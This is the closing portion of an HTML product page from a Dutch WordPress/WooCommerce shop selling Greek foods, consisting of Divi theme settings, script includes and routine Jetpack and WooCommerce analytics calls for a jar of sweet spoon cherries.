var et_frontend_scripts={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};var et_pb_custom={"ajaxurl":"https:\/\/www.degrieksewinkel.nl\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.degrieksewinkel.nl\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.degrieksewinkel.nl\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"24996b8def","subscription_failed":"Kijk dan de onderstaande velden in om ervoor te zorgen u de juiste informatie.","et_ab_log_nonce":"e25879f71a","fill_message":"Alsjeblieft, vul op de volgende gebieden:","contact_error_message":"Gelieve de volgende fouten te verbeteren:","invalid":"Ongeldig e-mail","captcha":"Captcha","prev":"Vorig","previous":"Vorige","next":"Volgende","wrong_captcha":"U heeft het verkeerde nummer in de captcha ingevoerd.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"231135","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""};var et_pb_box_shadow_elements=[];var et_pb_motion_elements={"desktop":[],"tablet":[],"phone":[]};var et_pb_sticky_elements=[];
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/frontend-builder/build/frontend-builder-scripts.js?ver=4.7.7" id="et-builder-modules-script-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">//<![CDATA[
var et_modules_wrapper={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.7.7" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/core/admin/js/common.js?ver=4.7.7" id="et-core-common-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.3.11" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">//<![CDATA[
_stq=window._stq||[];_stq.push(["view",JSON.parse("{\"v\":\"ext\",\"blog\":\"193265100\",\"post\":\"231135\",\"tz\":\"1\",\"srv\":\"www.degrieksewinkel.nl\",\"j\":\"1:15.0\"}")]);_stq.push(["clickTrackerInit","193265100","231135"]);
//]]></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">jQuery(function($){_wca.push({'_en':'woocommerceanalytics_product_view','session_id':'','blog_id':'193265100','store_id':'','ui':'','url':'https://www.degrieksewinkel.nl','landing_page':'','woo_version':'6.9.3','wp_version':'6.8.3','store_admin':'0','device':'desktop','template_used':'0','additional_blocks_on_cart_page':[],'additional_blocks_on_checkout_page':[],'store_currency':'EUR','timezone':'Europe/Amsterdam','is_guest':'1','order_value':'0','order_total':'0','total_tax':'0.00','total_discount':'0','total_shipping':'0','products_count':'0','cart_page_contains_cart_block':'0','cart_page_contains_cart_shortcode':'1','checkout_page_contains_checkout_block':'0','checkout_page_contains_checkout_shortcode':'1','pi':'231135','pn':'Sweet lepel kersen - Γλυκο του κουταλιου κερασι 453 gr','pc':'marmelade, jam &amp; gelei','pp':'4.95','pt':'simple',});_wca.push({'_en':'woocommerceanalytics_page_view','session_id':'','blog_id':'193265100','store_id':'','ui':'','url':'https://www.degrieksewinkel.nl','landing_page':'','woo_version':'6.9.3','wp_version':'6.8.3','store_admin':'0','device':'desktop','template_used':'0','additional_blocks_on_cart_page':[],'additional_blocks_on_checkout_page':[],'store_currency':'EUR','timezone':'Europe/Amsterdam','is_guest':'1','order_value':'0','order_total':'0','total_tax':'0.00','total_discount':'0','total_shipping':'0','products_count':'0','cart_page_contains_cart_block':'0','cart_page_contains_cart_shortcode':'1','checkout_page_contains_checkout_block':'0','checkout_page_contains_checkout_shortcode':'1',});});</script>
</body>
</html>
